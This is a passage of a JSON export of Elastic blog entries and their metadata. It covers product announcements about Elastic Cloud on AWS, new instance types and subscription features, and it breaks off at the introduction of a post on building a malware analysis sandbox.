","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"blt62f3b89a828cca66","ACL":{},"content_type":"image/png","created_at":"2021-01-13T23:55:05.859Z","created_by":"bltde77f2161b811714","description":"","file_size":"86071","filename":"blog-thumb-generic-elastic-lockup.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-generic-elastic-lockup.png","updated_at":"2022-02-11T21:03:58.816Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:15.588Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt62f3b89a828cca66/60009475092adc41f184c868/blog-thumb-generic-elastic-lockup.png"},"title":"Introducing Elastic License v2, simplified and more permissive; SSPL remains an option","title_l10n":"Introducing Elastic License v2, simplified and more permissive; SSPL remains an option","updated_at":"2024-08-14T23:04:16.285Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/elastic-license-v2","use_case":[],"versions":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-14T23:06:18.664Z","user":"blt3044324473ef223b70bc674c"}},{"_version":10,"locale":"en-us","uid":"blt0f4c64a594420645","ACL":{},"abstract_l10n":"Elastic Cloud helps you quickly and easily find information, gain insights, and protect your technology investments across AWS, Google Cloud, and Microsoft Azure.","author":["blt0fec6cb25b84331d"],"body_l10n":"\u003cp\u003eWe’re pleased to announce you can now run Elastic Cloud on Amazon Web Services (AWS) in the Canada (Central) region.\u003cbr\u003e\n\u003c/p\u003e\u003cp\u003eElastic Cloud gives you the power of enterprise search, observability, and security in the Canada (Central) region of AWS. Easily search applications, websites, and workplace content platforms for information. Quickly gain deep insights into your environment by monitoring applications and uptime as well as analyzing centralized logs and metrics. You can also help protect your technology investment by layering endpoint security with security event monitoring.\n\u003c/p\u003e\u003ch2\u003eDeploy your own way\u003c/h2\u003e\u003cp\u003eElastic Cloud gives you the flexibility to run where and how you want. You can choose between our managed service offering — or manage the service yourself. Deploy in the cloud on AWS, Google Cloud, or Microsoft Azure and orchestrate everything with your container of choice.\n\u003c/p\u003e\u003cp\u003eWhen you log in to the Elastic Cloud console, simply select your preferred region and cloud service provider and choose how you want to optimize your deployment based on the compute, memory, or I/O requirements of your specific use case. Once you click “Create deployment,” your Elastic Cloud workload is provisioned in minutes.\n\u003c/p\u003e\u003cp\u003eVisit our \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/index.html?blade=cloud.elastic.co\"\u003edocumentation\u003c/a\u003e to learn more.\n\u003c/p\u003e\u003ch2\u003eElastic Cloud and marketplace integration\n\u003c/h2\u003e\u003cp\u003eIf you’re an AWS customer, you can also subscribe to Elastic Cloud and Elasticsearch Service via the \u003ca href=\"https://aws.amazon.com/marketplace/pp/B01N6YCISK?qid=1571899641796\u0026sr=0-1\u0026ref_=srh_res_product_title\"\u003eAWS Marketplace\u003c/a\u003e. You can select between usage plans, and integrated billing consolidates your Elastic Cloud usage charges into your existing AWS bill. These charges are deductible from your prepaid AWS Enterprise Discount Program agreements.\n\u003c/p\u003e\u003cp\u003eGetting started is easy: Log in to the \u003ca href=\"https://cloud.elastic.co/home\"\u003eElastic Cloud console\u003c/a\u003e or \u003ca href=\"https://www.elastic.co/aws\"\u003esign up for a free 14-day trial\u003c/a\u003e.\n\u003c/p\u003e\u003cp\u003e\u003cbr\u003e\u003c/p\u003e","category":[{"_version":5,"locale":"en-us","uid":"blt0c9f31df4f2a7a2b","ACL":{},"created_at":"2018-08-27T12:32:48.561Z","created_by":"sys_blt57a423112de8a853","key":"company-news","label_l10n":"News","tags":[],"title":"News","updated_at":"2024-05-10T13:44:22.885Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-29T20:00:07.956Z","user":"blt27204bf9f7abb7fd"}}],"created_at":"2020-06-29T05:50:51.295Z","created_by":"bltac080fee37d61d25","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt0562a245edd6447a","ACL":{},"_version":2,"content_type":"image/png","created_at":"2020-01-10T22:30:08.741Z","created_by":"bltf6ab93733e4e3a73","file_size":"53586","filename":"blog-banner-cloud-aws.png","is_dir":false,"parent_uid":null,"tags":[],"title":"blog-banner-cloud-aws.png","updated_at":"2021-01-12T21:11:00.972Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-12T21:11:02.653Z","user":"bltf6ab93733e4e3a73"},"description":"","url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0562a245edd6447a/5ffe10645c57ba54fd67e578/blog-banner-cloud-aws.png"},"industry":[],"level":[],"markdown_l10n":"","newsfeed":["blt7431c38caf6a609d"],"popular_topics":[],"product":["elastic cloud"],"publish_date":"2020-06-30T15:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"Elastic Cloud is now available on Amazon Web Services (AWS) in Canada (Central)","seo_description_l10n":"Choose AWS as your provider, select Canada (Central) for your deployment, and you’re on your way to simple, secure management in an instant. Elastic Cloud offers you a managed Elasticsearch and Kibana experience from the creators.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltfc30a12088d69042","ACL":{},"content_type":"image/png","created_at":"2020-01-10T22:30:08.848Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"46517","filename":"blog-thumb-cloud-aws.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-cloud-aws.png","updated_at":"2022-02-11T21:03:58.816Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:10.287Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfc30a12088d69042/5ffe1057fee93e550328c4a9/blog-thumb-cloud-aws.png"},"title":"Elastic Cloud is now available on Amazon Web Services (AWS) in Canada (Central)","title_l10n":"Elastic Cloud is now available on Amazon Web Services (AWS) Canada Central","updated_at":"2024-08-14T10:25:54.373Z","updated_by":"blt3e52848e0cb3c394","url":"/blog/elastic-cloud-is-now-available-on-amazon-web-services-in-canada-central","use_case":[],"versions":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:07:33.362Z","user":"blt36e890d06c5ec32c"}},{"_version":21,"locale":"en-us","uid":"blt763f6b653f5ebd67","ACL":{},"abstract_l10n":"Amazon EC2 M5d general purpose and R5d memory-optimized instances are now used Elastic Cloud’s deployment templates, in all supported AWS regions. They offer higher throughput and lower latency.","author":["blt75f021e5d64ed992"],"body_l10n":"\u003cp\u003eToday we’re excited to announce the availability of Amazon EC2 M5d general purpose and R5d memory-optimized instances in all \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-regions-templates-instances.html#ec-aws_regions\"\u003esupported AWS regions\u003c/a\u003e on Elastic Cloud.\u0026nbsp;\u003cbr\u003e\n\u003c/p\u003e\n\u003cp\u003eM5d instances provide a balance of compute, memory, and networking resources that are well suited for the following workloads:\n\u003c/p\u003e\n\u003cul\u003e\n\t\u003cli\u003eElastic App Search\u003c/li\u003e\n\t\u003cli\u003eElasticsearch coordinating nodes\u003c/li\u003e\n\t\u003cli\u003eElasticsearch CPU-optimized data nodes\u003c/li\u003e\n\t\u003cli\u003eElasticsearch machine learning nodes\u003c/li\u003e\n\t\u003cli\u003eElastic Enterprise Search\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eR5d instances are designed to deliver fast performance when processing large data sets in memory and are great for the following workloads:\n\u003c/p\u003e\n\u003cul\u003e\n\t\u003cli\u003eApplication performance monitoring (APM)\u003c/li\u003e\n\t\u003cli\u003eElasticsearch master nodes\u003c/li\u003e\n\t\u003cli\u003eElasticsearch memory-optimized data nodes\u003c/li\u003e\n\t\u003cli\u003eKibana\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eElastic Cloud offers a number of deployment templates to help simplify hardware selection. Hardware configurations are based on best practices for your workload, such as I/O optimized for search or memory optimized for frequent data aggregations.\u0026nbsp;\n\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-getting-started-templates.html\"\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt41d7db265248bc4f/5ef96083bbb71f1e548e107f/m5dr5d_blog_deplyoment_templates.png\" data-sys-asset-uid=\"blt41d7db265248bc4f\" alt=\"AWS_EC2_m5d_r5d_Elastic_Cloud_deployment_templates.png\" \"=\"\"\u003e\u003c/a\u003e\u003cbr\u003e\n\u003c/p\u003e\n\u003ch2\u003eImproved disk performance\u003c/h2\u003e\n\u003cp\u003eBoth of the new M5d and R5d instance families support locally attached NVMe SSD drives, which offer higher throughput and lower latency when compared to Elastic Block Storage (EBS) General Purpose GP2 SSD volumes.\n\u003c/p\u003e\n\u003ch2\u003eTake advantage of new instances\u003c/h2\u003e\n\u003cp\u003eYou automatically benefit from the performance enhancements offered by the M5d and R5d instance families when you launch any new deployment.\u0026nbsp;\n\u003c/p\u003e\n\u003c!-- Put this wherever you would like your player to appear --\u003e\n\u003cp\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/L5ygMnFh7af7bwDrGX6Wx1.jpg\" data-uuid=\"L5ygMnFh7af7bwDrGX6Wx1\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-disable_analytics=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" style=\"width: 100%; margin: auto; display: block;\"\u003e\n\u003c/p\u003e\n\u003c!-- The script tag should live in the head of your page if at all possible --\u003e\n\u003c!-- Put this wherever you would like your player to appear --\u003e\n\u003cp\u003eYou can also migrate your existing deployments to use the new deployment templates and upgraded instance families.\n\u003c/p\u003e\n\u003ch2\u003eMigrate an existing deployment\u003c/h2\u003e\n\u003cp\u003eTo migrate an existing deployment, you must first snapshot your existing deployment. Follow the create deployment workflow and restore your snapshot as follows:\u0026nbsp;\n\u003c/p\u003e\n\u003col\u003e\n\t\u003cli\u003eClick “Create deployment”\u003c/li\u003e\n\t\u003cli\u003eSelect Amazon Web Services as your cloud platform\u003c/li\u003e\n\t\u003cli\u003eSelect the region that your existing deployment is located in\u003c/li\u003e\n\t\u003cli\u003eSelect a deployment to restore from one of its snapshot\u003c/li\u003e\n\t\u003cli\u003eRestore from snapshot\u003c/li\u003e\n\t\u003cli\u003eChoose your preferred deployment template\u003c/li\u003e\n\t\u003cli\u003eCreate deployment\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003eYou can learn more in our \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-create-deployment.html\"\u003emigration documentation\u003c/a\u003e.\n\u003c/p\u003e\n\u003ch2\u003eGet started\u003c/h2\u003e\n\u003cp\u003eLog in to the \u003ca href=\"https://cloud.elastic.co\"\u003eElastic Cloud console\u003c/a\u003e or \u003ca href=\"https://www.elastic.co/elasticsearch/service\"\u003esign up for a free 14-day trial\u003c/a\u003e to get started with these new instance types. To learn more about the hardware we use, visit our product \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-reference-hardware.html#ec_amazon_ec2_aws\"\u003edocumentation page\u003c/a\u003e.\u0026nbsp;\n\u003c/p\u003e","category":[],"created_at":"2020-06-29T04:10:34.868Z","created_by":"bltac080fee37d61d25","date_localized":null,"disclaimer":[],"full_bleed_image":{"_version":2,"is_dir":false,"uid":"blt612c5f584fc2b60f","ACL":{},"content_type":"image/png","created_at":"2019-12-03T04:04:50.681Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"29407","filename":"blog-banner-elasticsearch-service.png","parent_uid":null,"tags":[],"title":"blog-banner-elasticsearch-service.png","updated_at":"2021-01-26T18:52:13.338Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:21.983Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt612c5f584fc2b60f/601064dd0a80720ff10f3843/blog-banner-elasticsearch-service.png"},"industry":[],"level":["introduction"],"markdown_l10n":"","newsfeed":["blt7431c38caf6a609d"],"popular_topics":[],"product":["elastic cloud"],"publish_date":"2020-07-01T14:45:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"Introducing support for Amazon EC2 M5d and R5d instances on Elastic Cloud","seo_description_l10n":"Amazon EC2 M5d general purpose and R5d memory-optimized instances are now used Elastic Cloud’s deployment templates, in all supported AWS EC2 regions. They offer higher throughput and lower latency.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":"Announcing higher throughput, lower latency #Amazon #EC2 M5d general purpose and R5d memory-optimized instances in all supported AWS regions on #ElasticCloud\nLearn more"},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltafdb405305a79bcc","ACL":{},"content_type":"image/png","created_at":"2019-12-03T04:04:50.716Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"25521","filename":"blog-thumb-elasticsearch-service.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-elasticsearch-service.png","updated_at":"2022-02-11T21:03:43.566Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:28.248Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltafdb405305a79bcc/601064cf6e1217102724a493/blog-thumb-elasticsearch-service.png"},"title":"Introducing support for Amazon EC2 M5d and R5d instances on Elastic Cloud","title_l10n":"Introducing support for Amazon EC2 M5d and R5d instances on Elastic Cloud","updated_at":"2024-08-14T10:25:52.024Z","updated_by":"blt3e52848e0cb3c394","url":"/blog/amazon-ec2-m5d-r5d-instances-on-elastic-cloud","use_case":[],"versions":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:07:30.293Z","user":"blt36e890d06c5ec32c"}},{"_version":30,"locale":"en-us","uid":"bltd12b76052008b6d3","ACL":{},"abstract_l10n":"Benefit from more flexibility and reliability with new purchasing options, improved change management, and faster hardware.","author":["blta469eec733f1f129"],"body_l10n":"\u003cp\u003eWe’re pleased to introduce you to the latest Elastic Cloud features and functionality. Grab a cup of your favorite beverage and five minutes, and let’s dive in:\u003cbr\u003e\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch2\u003eNew self-service subscription options\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eYou can now purchase Gold and Platinum monthly subscriptions directly within the Elastic Cloud console. With just a few clicks, you’ll get access to support SLAs and the exclusive capabilities of the Elastic Stack, including our solutions for enterprise search, observability, and security. We have a \u003ca href=\"https://www.elastic.co/pricing/philosophy\"\u003eresource-based approach to pricing\u003c/a\u003e. You can find the subscription details on our \u003ca href=\"https://www.elastic.co/pricing\"\u003epricing page\u003c/a\u003e, including a side-by-side feature and support comparison as well as frequently asked questions.\u0026nbsp;\n\u003c/p\u003e\n\u003cp\u003eYou can also change your subscription level directly in the console as your business evolves. When you upgrade from Standard to Gold or Platinum, you’ll get instant access to the features and benefits within your selected plan.\n\u003c/p\u003e\u003ccenter\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6db1500c23e84059/5efb9c30da5e1e294fcd9023/subscription_change_elastic_cloud_console.png\" data-sys-asset-uid=\"blt6db1500c23e84059\" alt=\"Updating your subscription in the Elastic Cloud console\" \"=\"\"\u003e\u003c/center\u003e\n\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\n\u003cp\u003eMonthly billing allows you to analyze and adjust your subscription usage without entering into a long-term commitment. This flexibility can be useful as you determine which features make the most sense for your use case and how much of the service you need to consume. When your deployment size and feature requirements become clear, you can switch and commit to an annual subscription with deeper discounts.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch2\u003eIn-place configuration changes\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eIn-place changes allow for faster and more reliable configuration updates. Their speed and reliability come from applying changes to the cluster (like settings, upgrades, and resizing) in place, which is followed by a rolling restart of its nodes. This avoids potentially long-running data migration operations inherent with the \u003ca href=\"https://www.elastic.co/guide/en/cloud-enterprise/current/ece-change-deployment.html\"\u003egrow-and-shrink\u003c/a\u003e approach.\u0026nbsp;\n\u003c/p\u003e\n\u003cp\u003eWhen you change your deployment’s configuration, Elastic Cloud will choose the optimal strategy to apply the changes, using either grow-and-shrink or in-place configuration change as appropriate.\n\u003c/p\u003e\n\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\u003ccenter\u003e\n\u003c!-- The script tag should live in the head of your page if at all possible --\u003e\n\u003c!-- Put this wherever you would like your player to appear --\u003e\n\u003cp\u003e\u003cimg style=\"width: 100%; margin: auto; display: block;\" class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/PWmPzULwfWi9Wd4HXwipjv.jpg\" data-uuid=\"PWmPzULwfWi9Wd4HXwipjv\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-disable_analytics=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" alt=\"Using the Elastic Cloud console to apply configuration changes in place\"\u003e\n\u003c/p\u003e\u003c/center\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c/strong\u003e\n\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eAWS M5d and R5d instance types\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eAmazon EC2 M5d general purpose and R5d memory-optimized instances are now used in all supported Amazon Web Services (AWS) regions on Elastic Cloud.\n\u003c/p\u003e\u003ccenter\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5cb4a0a4704b4846/5efb9ccf7a4c91297609354a/elastic_cloud_aws_r5d_m5d_instances.png\" data-sys-asset-uid=\"blt5cb4a0a4704b4846\" alt=\"New Elastic Cloud AWS R5d and M5d instances\" \"=\"\"\u003e\u003c/center\u003e\n\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\n\u003cp\u003eThese instance types offer improved disk performance via locally attached NVMe SSD drives. These drives offer higher throughput and lower latency when compared to EC2’s Elastic Block Storage (EBS) General Purpose GP2 SSD volumes from the previous m5 and r4 instances. You can learn more about these new instances in our \u003ca href=\"https://www.elastic.co/blog/amazon-ec2-m5d-r5d-instances-on-elastic-cloud\"\u003eblog post\u003c/a\u003e.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch2\u003eSign up with your Google account\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eYou can now sign up for Elastic Cloud using your Google Account. Signing up is easy: with a couple clicks you can use your Google identity to access your Elastic Cloud account instead of maintaining separate credentials.\u0026nbsp;\n\u003c/p\u003e\u003cstrong\u003e\n\u003ch2\u003eGetting started\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eLog in to the \u003ca href=\"https://cloud.elastic.co/home\"\u003eElastic Cloud console\u003c/a\u003e to get started. If you’re new to Elastic Cloud, \u003ca href=\"https://www.elastic.co/cloud/elasticsearch-service/signup?elektra=ms-39-announcement-blog\"\u003esign up for a free 14-day trial\u003c/a\u003e with your Google Account and try it out.\u0026nbsp;\n\u003c/p\u003e","category":[{"_version":5,"locale":"en-us","uid":"blt0c9f31df4f2a7a2b","ACL":{},"created_at":"2018-08-27T12:32:48.561Z","created_by":"sys_blt57a423112de8a853","key":"company-news","label_l10n":"News","tags":[],"title":"News","updated_at":"2024-05-10T13:44:22.885Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-29T20:00:07.956Z","user":"blt27204bf9f7abb7fd"}}],"created_at":"2020-06-29T22:02:56.811Z","created_by":"bltac080fee37d61d25","date_localized":null,"disclaimer":[],"full_bleed_image":{"_version":2,"is_dir":false,"uid":"blt612c5f584fc2b60f","ACL":{},"content_type":"image/png","created_at":"2019-12-03T04:04:50.681Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"29407","filename":"blog-banner-elasticsearch-service.png","parent_uid":null,"tags":[],"title":"blog-banner-elasticsearch-service.png","updated_at":"2021-01-26T18:52:13.338Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:21.983Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt612c5f584fc2b60f/601064dd0a80720ff10f3843/blog-banner-elasticsearch-service.png"},"industry":[],"level":["introduction"],"markdown_l10n":"","newsfeed":["blt7431c38caf6a609d"],"popular_topics":[],"product":["elastic cloud"],"publish_date":"2020-07-01T14:50:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"New on Elastic Cloud: Self-service subscriptions, in-place configuration changes","seo_description_l10n":"Benefit from more flexibility and reliability with new purchasing options, improved change management, and faster hardware with the latest Elastic Cloud release. It's the best way to experience managed Elasticsearch and Kibana as a service.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltafdb405305a79bcc","ACL":{},"content_type":"image/png","created_at":"2019-12-03T04:04:50.716Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"25521","filename":"blog-thumb-elasticsearch-service.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-elasticsearch-service.png","updated_at":"2022-02-11T21:03:43.566Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:28.248Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltafdb405305a79bcc/601064cf6e1217102724a493/blog-thumb-elasticsearch-service.png"},"title":"New on Elastic Cloud: Self-service subscriptions, in-place configuration changes","title_l10n":"New on Elastic Cloud: Self-service subscriptions, in-place configuration changes","updated_at":"2024-08-14T10:25:33.632Z","updated_by":"blt3e52848e0cb3c394","url":"/blog/elastic-cloud-self-service-subscriptions-in-place-configuration-aws-ec2-instances","use_case":[],"versions":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:07:27.277Z","user":"blt36e890d06c5ec32c"}},{"uid":"bltaec2d43b201b24c8","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"In this blog post, we will demonstrate how the Elastic Infosec team uses the Elastic Stack with Elastic Endpoint Security to build a fully instrumented malware analysis sandbox using free software.","author":["blt06048a64b0c2b959"],"body_l10n":"\u003cp\u003eAs a security analyst on Elastic’s InfoSec team, a common scenario we see is users coming to our team and asking: “Is this file safe to open?” Or one user reports a phishing email with an attachment that they didn’t open, but we see from the logs that 10 other users also received that email but didn’t report it and no alerts went off on their systems. A common attack we see is phishing emails containing attachments that do not contain malicious code and thus do not set off any alerts, but they attempt to social engineer a user to steal their password.\n\u003c/p\u003e\u003cp\u003eIn these situations, the security team needs to quickly find out what has occurred on one of their systems when a file is executed to determine whether it would have been detected or stopped. If it wasn’t, they need to quickly understand what actions were taken on the host. In these cases, the security team needs to have a well-instrumented virtual machine (VM) sandbox that they can use to safely execute the file in question and observe what happens. The Elastic InfoSec team is always \u003ca href=\"https://www.elastic.co/blog/elastic-on-elastic-how-infosec-deploys-infrastructure-and-stays-up-to-date-with-eck\"\u003epushing the limits\u003c/a\u003e with Elastic products as part of our \u003ca href=\"https://www.elastic.co/blog/securing-our-own-endpoints-with-elastic-security\"\u003eCustomer Zero\u003c/a\u003e effort so we decided to build a sandbox using Elastic products.\n\u003c/p\u003e\u003cp\u003eIn this blog post, I will demonstrate how the Elastic InfoSec team uses Fleet and Elastic Security as a fully instrumented malware sandbox. Not only is Elastic a natural fit for instrumenting and collecting data from a sandbox, it is also easy to build and can be created within minutes.\n\u003c/p\u003e\u003cdiv class=\"video embed-container\" style=\"height: 319.725px;\"\u003e\n\t\u003cimg style=\"width: 100%; margin: auto; display: block;\" class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/ZNSnCtFKSVHcVd9PMd7ecR.jpg\" data-uuid=\"ZNSnCtFKSVHcVd9PMd7ecR\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-disable_analytics=\"1\" data-hidden_controls=\"1\" data-muted=\"1\" disable_analytics=\"1\"\u003e\n\u003c/div\u003e\u003ch2\u003eWhat is dynamic malware 